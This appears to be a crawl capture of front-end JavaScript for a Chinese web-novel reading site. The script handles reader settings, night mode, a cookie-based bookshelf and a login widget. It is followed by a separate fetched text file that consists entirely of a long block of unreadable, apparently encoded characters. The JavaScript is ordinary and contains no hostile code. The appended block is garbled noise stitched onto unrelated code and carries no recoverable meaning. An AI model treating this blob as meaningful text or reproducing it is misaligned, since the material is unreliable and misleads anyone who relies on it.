    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername,name,author) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername,
        BookName:name,
        Author:author
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}

function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}

var bookUserName = jieqiUserName;
function PCLogin() {
    var userinfo = isLogin();
    if (userinfo[1] !=null && userinfo[1]!='') {
        document.write('<div class="logined">');
        document.write('    ' + userinfo[1] + ' &nbsp|&nbsp;');
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="/logout.html"> 退出登录 </a>');
        document.write('</div>');
    } else {
        document.write('<form id="formlogin2" name="mylogin" class="topbar-login" method="post">');
        document.write('    <span>账号：</span> <input type="text" class="input-text" name="_17mb_username" id="small-username" />');
        document.write('    <span>密码：</span> <input type="password" class="input-text" name="_17mb_password" id="small-password" />');
        document.write('    <input type="hidden" name="ac" value="login"/>');
        document.write('    <input type="button" onclick="login2()" class="btn-submit" value=" " />');
        document.write('    <a href="/register.html">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
    var userinfo = isLogin();
    if (userinfo[1] !=null && userinfo[1]!='') {
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="javascript:logout();"> 退出登录 </a>');
    } else {
        document.write('<a href="/login.html" class="btn"> 登陆 </a>');
        document.write('<a href="/register.html" class="btn"> 注册 </a>');
    }
}
function logout(){
    $.post('/logout.html',function(){
        window.location.reload();
    });
}
function report(mail, name, cname){
    window.location.href = `mailto:${mail}?subject=章节错误反馈：《${name}》的“${cname}”章节&body=链接地址：${window.location.href}`
}
function toggleDesc(ele){
    var more = $(ele).find('.more')
    if($(ele).hasClass('act')){
        $(ele).removeClass('act')
        more.html('展开<i class="r90">&#187;</i>')
    }else{
        $(ele).addClass('act')
        more.html('收起<i class="r180">&#187;</i>')
    }
}
function __17mb_Page(){
    //alert();
}
$(function(){if($('.m-desc .xdesc').height() <= 40){$('.m-desc .more').hide()}})



//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("bgmode-huyan");
    var light = document.getElementById("bgmode-light");
    if(intype == "huyan"){
        if(huyandiv.className == "btn-setbg"){
            document.cookie="light=huyan;path=/";
            set("light","huyan");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            document.cookie="light=yes;path=/";
            set("light","yes");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "big"){
        document.cookie="font=big;path=/";
        set("font","big");
    }
    if(intype == "middle"){
        document.cookie="font=middle;path=/";
        set("font","middle");
    }
    if(intype == "small"){
        document.cookie="font=small;path=/";
        set("font","small");
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
}


//内容页读取设置
function getset1(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var j=0;j<arrCookie.length;j++){
        var arr=arrCookie[j].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("font","middle");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("container");//页面body
    var huyandiv = document.getElementById("bgmode-huyan");//护眼div
    var lightdiv = document.getElementById("bgmode-light");//灯光div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("content");//内容div



    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            lightdiv.className = "btn-setbg active";
            nr_body.className = "container nightmode";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            lightdiv.className = "btn-setbg";
            nr_body.className = "container";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            lightdiv.className="btn-setbg";
            huyandiv.className="btn-setbg active";
            nr_body.className = "container huyanmode";
        }
    }
    //字体
    if(intype == "font"){
        fontbig.className="";
        fontmiddle.className="";
        fontsmall.className="";
        if(p == "big"){
            fontbig.className="active";
            nr1.style.fontSize="25px";
        }
        if(p == "middle"){
            fontmiddle.className="active";
            nr1.style.fontSize = "20px";
        }
        if(p == "small"){
            fontsmall.className="active";
            nr1.style.fontSize = "14px";
        }
    }
}



--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2019/10/29174538582.txt
body_size: 170808
content:
~0qk;wqhprtWre7/rN1Ys_721%/2nQd}Ff1kRXQthY5YnQd}X77XQ{KF5Y7Ys_7V}_/XQ1YFFydqJY/21{YQRF)V}OIrW(1;}1T-^FKQRF1;4LKq5)@}X77s/KTq://s/{K}F(@FFL6U2y1k4Q1k4LT(JNdQRL)kRL1V@Y7;}qf@YY7X1K^)JFC;}{1;4F)kR_/YsX/sQ/7X1KJRfsh:)()k41+npFYFF)Yq5Fd:5~O;]e7/QKzV^%7N4_/s%ydQX(dq5XVJFOFD(LdF5V~%pL%qJ)@QX)6)JQKQXASrhLK}XLd}XQ1Vs5^tS77//oFKpX//QQorkJi+SL);0^orfX721nIrAt6E6yOrzfdQF)@}F)@qO4IXe20rU/6&5{K}5(6BqzOr~)YBS7s+}K_k6:_5FA+Vdf)Ys2]C&nzwp7nL^1TQT+~dU7:0R1prNF1V}Xrrw9;9SydFJ(:yqVh)UF)Yn0Q9Bf^V2qr^t5V}X%7VsJz|:Jr0iQ)k4@ntBY/Xn{dq2eQ1J5V}F(6kCWhzA7/X{:hhY)s9oOLY;Y:;^F%}X74Yn/&94e72nn:SF_42s(KQXfREUwNW|:6tqVF5S;/s1{J@hd;)_)^5T{sVK(RC-Y}5f::JTN+O){2yK5^1@FkQ4F0qAQ1Y11x}4N);4:nCd;zrC+~L:+u2&N)Vn/CV}{6FTY/V}qA;t:d(T;Nd)V}DDz:BS7/21Q%}Ff_yq|0KkY7Y{WKB4(1kR:;tJ{KFJ(d}F)^)_z_o@J_24KF~d{YK}5@t:XXs15F-&)xKKLJU-9Kx4N1Vn1VQRdq1JsB@Sw0@q2fdJQBJedYLsN&Y11dF@--JfF7;K:dtXN@LDf27%)%QKUu&qzT}XNd}5e7Xn5-5Bzr:ULXV%UK^n;n]iLet%Y/VsXE:tQd}R_eXnndUnfKQLQ)V{;7Y}Y5&DF1-4N%}RL%}4{KQFY9W_X/2n%/Y0fKQ45VyFf1V{NKQ}F);QQK}4F1;Rf);DF)VsF12Kf1YnQdQXY72nQBre_/X1/7sQ/sQ/7///Drrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S-s~whEN0I4y0W4~wER~|Sn;w~]I4-sNSIn~wS4NCBTW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S-s~whEN0I0y0W4~wER~|Sn;w~]I4-sNSIn~wS4NCBTWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK~CfE;EIs~wE4ICNEy|]];|SoNEAwNC(@~wqE;|y@N|W6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIK~CfE;EIs~wW4ICNEy|]];|SoNEAwNC(@~wqE;|y@N|W6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]rw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|]_|&CQ%N]XD6I:6qr-K+N^@rdNRODpiV6sfD}+^IOhKrY/7TJIDIoyI%uXX@2&pDLT)t^4h4KLTUtorQ2D9T@)y2q;hIY/Yk+S&zNz2|JS6fOJRz]BxQ:/AW~ywzFdX+5}6F75Bzp;R-S}-279pTrLWUW~C6TJ&)WkoweRC:NFhtpo-kwihOoEwhuW_NDoUF+]U{_9]CDnrh@sxTuEF6TnER-nk|V)N24J_RDu]w^CIS-yJiK}W}6;V+rrRKkpupW]%%@5dweL6s%0kruD/@u~{YL1CRq{p~1]e;7tS;uy/nWUu;7|5}6NYR-n/;9|_rx;w5)7{fV1d{YIwn0NFY411QX24XC{X2+Q/]eXOWWS}sO7@%QX{ruXh7IDITR+uxuxzOOw{yN_CppRukz;kE]]zOoWB-&JCuw~Fp}R(z-qT0EB(f@fxkWF|(I-Dz+U@EV0{uRrI|rTKn}NzN5%@So0{s{fh||0yuzU~zIKUSCD]Ee)&BSqu+AUAUQd~ISqfBSOfVV7Y(J;VAd+S0pIO7IxwE^uCrhBEf(f&h~DNO1:V&^DsIpyz(;xDuR@V-W)d--o4}df^f-L666|~;9e;-U-JuuhOq2CB:u@hT6r99OKiRpOST@_66|x1ituNr9xTJquzi_rBppz^O%6)(:L9+AQTyQC9/RDuQ}79w9s/fxdh5~N-u%+}os/}Ks22JFVfL)pt-FFL%y(t2dS4z]YfxfefN]{^_@r1W|DUy(;FFF%u^S;kouC9-|o&OJ:F___i@^Tk9NTpuE|{Ko9rEw^+LquEI+^CBE~--z&z9EuNLffz~y+oD-0DRR^C|d42:TuNIIttSo0Q9]dAiSSOfJi~||iq+]BJpU|AYqV]RAf--+KkAn(X}seNAqpuyIWWz)J0RA}n2VOE^4@1Kuf6(zNC+^I}0kEd9-ntRTVfO7}WTxI;|:ezuy{Rr(S4|6AO^u:NIVD-d]^+riJO(T+6^66K4xwett+:yy0EqrUTB0C0Xu5&Y)14R/4-|((|+uQNTy55rp9z09C155NsqKXh/}Cs;|41p)~AuL](;^RnKKh}5@D2nXtU9rzy/KKJQSfT2;2&{UULFERk]kQksrhsO1OBN2JX1_54s)_9FDxeESuW~FdwEeChDyOS-kWs-)0(Y2fCk9i;WUnWuziVy9W0TT&iCRwCR;t9]kk((+]+x+)&R%S%ust1WB(A~ALq|OpTVYi%|hUzVNyQL}|0]%{rWTtI4;N@]tR6pI~CShWN+(VUJiB;Buu/CNz)UIrRf:oBLzEE+&^w6wJeohw;(OIJV6EETq62kx|Ew:~-KD^_I6uISSrE+)ipC9zTop4r%O-qusyy|zyEY)XQ:O4fB{iUkDk9V:SD95i)^~}-W_]VFY5Bf1AxRA}7E4C1xLDUp&Vn-ni^VnQ:|5NwqOsiC@Dy|&@B7VX22VqJ09-rdo6sLhEF@xD2YI~KS;Q/n{-/^0:ypuiWXY(s596Cpur4TR~]/{(L~CJCY9~ihpXErrkkn6~]Tk:)EqSIL-_w)6Axxp5KhSwWrKSLqRKwxTO{nK~1TOn/q52zT:oC]7/2tn(FT@|WrS6rky-CtwX+ih1sSuBo7(LzSLuuuJw}zwSqtVpV2Ki()WENe-^urr4whwE}p-hzBByBSdSE+d&uwk_EWu4;SOIqWLuu:zoTB9Wo~:fzy~pRFTK(D(59/6I^p~]I:kV+_7Fi)W1t:OW+16YEyqR4QeE(90o+;oKK|:%REC:+d]rQop2Bnp@^_ty&:suC1]J{}k6f}FNze7^Dq~@4~{-17Eh(|EC|WeItTJCYF:~oU0OW)Urr190wuEiwue;7R:}Q66zI6@Oxwi:)r~B|~s_u:Wh;dh9+9IyS:BWTiXOKABJB)-n+-^%ISLf4TU;;JnUAoTA)%{iQ^r]~twxwrLD|iDxn}D-rkdpkw;0k|wLQ{]u@6^~pWQO^d7]:h-A|u6{UV|~V:@yI^zWE+USRV]YFSh6:(BU6_)B-;fQJy@Y|p6NW-rDnEUIBSVykzVBux]oy-hT76-uz{/o@zCE]+}VQB}dJ2y(r%)]T;7^d]:/@DNwXWRizFkFYo7&T2(qoE-RpnN}t)Xkf0Ok;VkSX:@%tIdq5|d:S(K4p1(;SBIY)x:&Jnf}1pkd{7{O:WEOKrpp/rIE~k7i~W+L^6@_WFNK{U9yyKx|k(p]+6kNF:)OFxT6+}q&0fk@_|ICdA%f2ez/5wSqFsd|7%1fz&({Br&YAE^t1xrIUt{yEinzr9;i6kw2rrhuokT0R^9^UJY0zLuA@L^96{oR^|-W-92D]xWF{uEK:oDnER{-qu)rWi:2u2dx+}+s:Y1A9WYu~~RdwdF^qC]27-hx)6yrp&oI@|uqCD:7:@tyrF{7{ox/XFoIC9C{;JAzW-XdhTWQt)o/|@_fwFz]^SkQt:Q^Ie%BpVf0@&__+Er54&VJ}ouIi1iLY0VDV6d&Lw_fn;AK6QFTLSe4OB5DdpOrEV@A(C;%WWE04TwFiOUk@~qy2C;W4rAQ&+|TJVyAeK^^NE-p51_6Jh%]A]U57S6LRBQ5{;)1Cw9K)U/_WKr)7W6|W%YkdtV(46JYSuExD_twy7_;}OK56xVwxBN^|uCwur]L^::zDTAy9;II}xEn1Ihx-xyWp@:zWTOCs)J;rrh@;B))iSy&6&U{E@&-pnk6~Is@0^eqxQQY-sX0EOEDYsyr|ydCq|~knT5YCE0%AwOD)/i4^h:|XiQow_Cx0~pEFykJy@5:n}E79eJtA|R@/UtqTp+p62eB}0xr&fXfC+rr0dor~k;J+7~{BxEwxxrTEoq|)/h~]Tu_DD990X}41dzLdkUtoCY~A+&sV7@LAK)rF7VxRFC)L_-&de]+wpr@YrDWOtx00nSWkD0+DB-;kITuVBOrA~irI/VJxW~r|xkpJ-pI)@2_;29(df1RC99|r)w{}6}5+64O-0^qT+IYixkoeW~CUTW(n0}}y;1O|EJNR+:i04CR&z^WBTpwEt|yI@wX(Wx:qL{KzY5]Ss{y^o^%](9;VoOw^W%%}wJ{;oe]f~;L_+}F-+JRTBA%nT^|Ne/K]]d6R|7B1^yp%;L@h;9n|Yu%(1/o/eU4Y1pfp;}EeX-Qk+72~Tk-hoR7y&STr9:pU}/^WxCprEi:-WWRrY+}]RyR(|5QEQwYyd-E(ReB+@-%(|dNYu:o~@11N@EBUh-@ut]1UV-srez7hL0(UhyXyTE4ru-YrE09~CCoW]Ypr9iiy9eXrwWur]uhr]kRr]hRrWpirrrJrWuOxE|y6Eu_rxtfrxttr]f2WU]kIw~Yu;XxrN^ruXfQu1DwrW06rN|5-+Qn-N:VfK_drt@ArzfRudVDN1y6IJQi~d{4I+WzIy)Urt2Krt^tr+:+IqF|]{TW+{Dt])k^(K9k(o9O(7X//];6Es(FIu(F+69WTowQn2EOzV;UF|dkz0N%XR95Fu;p%D&VX0(7iRw166r/E2WNDi;41&w4y];1+od)dWdYITfe_s6/s2tXexwD%prUyrWhq~pNxwpNewAxypdDfw~znh9w)xtxfI-u(oiCTi-k~9i^O2p:JB)uy@yq2x]VJq]pxIp_-ofQN^NQNkf/BDx(_0NW:hu4hWuO%TutYDru_rr]kIYr{IuBsoC06ohE}Orrznwo}&r:pkC@WDxp(sx2WDxf{0xK:pwUxqw+Xr|oepUeY^xfTDY5:Ixo;DwN9rrrDIr+:pxEFDI^SwV^+pYnD~VJyDx+%DxU{DxQWpykt/q6A9{q%w;]rAR@)zqoCy+@Y&K9]IAk7Vq0Vk-TL4O2sfLI)7usKxfh1@Orw@rruV6~ozowS4{|2RD~L0n}@iJ2;F:x0/Q-J0Fxs)0O_uJ9%1Kk^Q6xEkDp{rTrQWprydLEC]@xQ9}~]+fI7|DowQ~~_@{~y4r-}VN~yVYkrKr6yzu6~CU4oeJSO6@E5(Kx~CI]X@S@9TW4{7u^sp^w{RpD]QRBR+y@yFupN;orIfDrW)orWx{rrxoWQy_r6TxUxo6UFtKrz_(r%opkz;rIY-QIT7+DRsErn^YW)iW]S(;IpyfsOK(rtUBr^A-+EyOryuE9X}Nu5Thr&k-uqtSr(R//puJ|ru^5r+W0E4J9+)RJWLXXkYIFq2x{;W~uSfxNrfhQyoL}+]sEk+0u(|}D]OqC;Ao-YA-S~%]p(7xOJ%N~zVr;O7{]YVu/+|q)-FoyWe]BJ|QTfW)Y^V)KqY(BS_{1WuEorw^kr~%&VyC5uB+{zyIU~+EApCN+k-_U-|@uh@~^EB@5pRUFYCFu-Ss_hzW%N@U}Eetk;SzJ6Sz%6x]Ud;V-WEE}rt(kr2hQ]s(ErwuCxEBYrx6&x)_x^)%TrrYTx^_-^)1WkEQnSxJ%u;f%rEVWNS4Tx~DyrNqiuU^0xk:)(yD;r@Duxk0(rNTCrWs+rtfKrt^CxiyArdJwEJU7%wu-KINwwDr~{Ip/BDw+&:Jtiuyw@UV1q}z:7xVoSO-NFw2{}~URW}9ius;tBxWN49BNwxz{o]&YUp]A;n(6y];S9uOwNd;SRE94-&E~rqO7{u;@5U(1p-O_&TOU@k5rCxBRLiE7orr|hrxIi2dh}RAEuIVL^WrTiIrpU4UqJ29+4Sf|V:-E|hE0Yu5Cn~]zXEO0Tif6EoA6p~eTJW+Y~oC_(W^JCz-Akxr::Jp4pOu{VruE;-xr9UC@VdheQo^Dd)Lr5thtL~^D{IxEyowtWIUyTpwy{pwy:rJK52Uw@0JD4&JQ5IJ1OrwN2rw(/Jz|OIw7&BS^YCk&tpw+WzxSC/(tNWrrww(uWz-]_spBS%6i:7xh%uEReT:Ax]W@fk^U/]AiXA]s+4h5|UhnI_(rQ~KBAf{qk@I&15Ddu%WDw1LrYQF&1e{^6eROO~z:DyBdE-6:ks%t)^u|TK:zDoRdDzLIE(0hr;LIE-pr+wEx+FD+(9@x%FuJpUrIuiBh)-S0SRyq&id]&q6O@e_dN(A|o{TC9Xr@]u%S51-}U9_CWTD4zf:d{FVuBsiDNtor||DERDBrL5D9p;^1uYk5FWz+_@kn_oxRDx-rreWrF9Eki:Dt]h^rX{UW)rOx2x0]5+T}59D]:LprTF+I}h@Ee~(r(DK0uC-R^i^pW|pr|}(tyr/nx4@N;4uz^J%irt1)]pXXkJxNA2R_kBs;((C-poQ4^}]{B5EuV}t{Ef4/(YBASn^tNT&9_^Xykpy^Y0+JBKy+]iFzz@i7finEVLd{^VrSksT@:sxrEXEe]|/NrrF-rXi}xrByf:WNEk|_xr//ICtik_uf)xox;n]^;_Ko:_EtUz~2twq~^X]w-A+76nd+kxyIyr2p^d41-q6xLqEtxdUrr9;xrtxNrx&F:q6WdEFE^1A_TDFnFOXULxqrV~YwOWJVfw)(NdLRr;T{LzRnwkd-TT_:rt2nrtq7r+Vrr+LhY4to-]KtxQs2_4IiTWBT]EnYYY~{i%pY;%:Xp:%1L(6XQ42KpKXTrsB~6AFW0yETnr;A7tB7yw~J{o~6/sF~toU:YC;_Qs&k5)wsh)Wk(+B4;qdBf2DY_]DICut~XDB4(rCwIDxBs&iW1EdO)tANoKdQ2wECtxyNN-4wVKd4ky4+k+5^;s]yy^p^k]_iyOJuAVw0e{p6Tw50DKJNt^XiSrrVAINw{pruLrLB4-L]Y(45qn^1;thW^k_Dxp)%7JUyxIz(rIw:_]wypIw^OyXdDpwyS)w^QwX+_DwyRI|49B:]@|rJtdX&D(Xqp66r]qXp]IzSun(-&LzCr~t)uxqeqn9s+Vt~h]9&yV9r_q:F5sX%]~:QN]&iRstrRz;:Ui9+5/REi/z^q:TTEkB:9f-6xLs9%_wzzD2E7DNi/Q-rrOOr]NFD|n]&Vr:IhrEr-_kL4x&uDIo{+&+|KiV1qSJo]Ou@Rer-txJLNS]~BO--o2SdQN:6&rJo1)9E|7;T(IIyKsK-/F5ynyKWQA|t_@kKUCY6JWu+rkBrO0^~O(^R5/CEN:st4yYD4Jf9:OEd6Tu}ORhwdy-~6{DNrJLy(^pIIXI1n2}JyBuo:OOS|th{xx(Q+kk~0tO}x~kwSYuTsn6&0TW:r;izxd5uowXzr2Okp})AtF}0UJ@oJK@}yFSy5W1)U@kQ~};QIE-|DFS+-)pE6B-x(-DU7&YqI5YF}eyNV0/1)xO_J+;(z-;F]529:CJ4~ziD9VIuJhRw-BixzX;4RFiT5EQp}{z)6;f^eV|sEiNDLu2WrEt6x)KeTeufKEYo@EuF_DYO@EyIk@-kL(|I6^-R:^-C:^DN9;ukSrEsrzD6rkTtr@4sLyD^wkD:rN@hr;+AXe_((@6_x9fyTiCWOO6OExY7ru+79Is/XUzr9d]+(s)y-)O]:0~pL|Ru9i0y7~y2z7ieSozRB(|En(poyrF5}~D]zp2eeiR1WLnsY-wOOo:oe|{I(~ehB~F&6h)S_tTy5(;Y&(r}]WXQpezdrukxu1W6Toi-B~}hLuNqN)~uz_yx9Yn]:NeU+)XKd_17/fs_KdDoD%50ed}5rSRNLLKBed]x:h+VB~uIpprtx+}@A:}DC_okEKKhuY9kIKKFLqF2oFJh2%rE_OrNCwx({puL7DwN:pR:0}xTp%0x))J1Srw+JpXir_YTS+kO6Rur4F4A(uXCTtN}ps7yB965sRN06ETEf%6z:Wnx]F0:nf7~Aq:5%ATe7+((:h0hX]0q55;dWoE@qE;Ci&9/FpFp1{9s6tFTyztRsiw%tx5kD;iko_ENxFue}ITQLTrJNrrs@}dFpN_Wr+r}Q6i%uKET4LiA{&iLpLfhdCyY(C]]%QeJU_]uKWDTt/CVUQEJKU+dytKi0-]-X5)r:Dw0QW^D2/)LBN)_x4Y7N~Wt-K&oO{5/e]OBdJ&OJhi%OrxYLkOr^2BrL2frRdDQ6+2iqX{nE)kI04Q+xOuINUq6(@orNW{r]WyxA1wtKnNu_w6kdki]upYf5ErU))Ds0q2B|f92zN&tQ0|QX~OFz0kLr7JfX9-6:Qw|:1(U6/1i:~OtI:nI+^;QT|UFD)p5Y4o}y4UYUR@Y/%/_{EB|TC}57_6]/e(K0^ExzkxDiBVqF~Q-D0)(4BiN1+9yNxp_CqLK1D7|1XiF-K1EO1)ezi5:/1ed%t^R~xhwf6VX;Y/:VoVKdD;dU/w)dJeXiS95d2w5dKK{nqR;k((r:CrrqR:2w;%{QX/};TkUSNT@xQ:iLJSrrw~KyON@KJB7zQE90ee-F}4@K%RpW(uhVBisiWX(]kk0@B_DEI%~6o-WrrpILE/uW:nzYD-ykEE72FO@hD&DiykieB6Dxp-0(rWBVz4rYpUwKBzAkYE+u